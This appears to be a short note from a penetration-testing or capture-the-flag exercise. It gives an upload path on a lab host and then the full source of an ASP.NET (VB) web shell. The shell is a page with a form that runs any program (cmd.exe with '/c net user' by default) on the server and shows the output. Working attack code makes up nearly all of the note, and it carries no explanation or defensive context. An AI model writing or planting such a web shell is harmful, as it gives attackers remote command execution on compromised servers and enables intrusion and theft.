 Burr
10.10.11.147/Data/Sites/1/media/cmd.txt
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
  Dim myProcess As New Process()
  Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
  myProcessStartInfo.UseShellExecute = false
  myProcessStartInfo.RedirectStandardOutput = true
  myProcess.StartInfo = myProcessStartInfo
  myProcessStartInfo.Arguments=xcmd.text
  myProcess.Start()
  Dim myStreamReader As StreamReader = myProcess.StandardOutput
  Dim myString As String = myStreamReader.Readtoend()
  myProcess.Close()
  mystring=replace(mystring,"<","&lt;")
  mystring=replace(mystring,">","&gt;")
  result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>